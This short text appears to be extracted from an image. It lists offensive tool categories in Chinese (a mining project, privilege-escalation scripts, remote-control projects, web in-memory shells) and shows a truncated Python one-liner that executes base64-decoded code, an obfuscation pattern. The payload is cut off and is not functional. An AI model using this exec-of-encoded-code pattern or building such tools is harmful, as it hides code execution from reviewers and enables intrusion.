 小型挖矿项目
提权脚本
远控项目
各类Web内存马
str(exec(__impo
rt__('base64').b
64decode('CmR
lZiBzdXJmYWNl
X1p6UlRTaZb....
一行Py表达式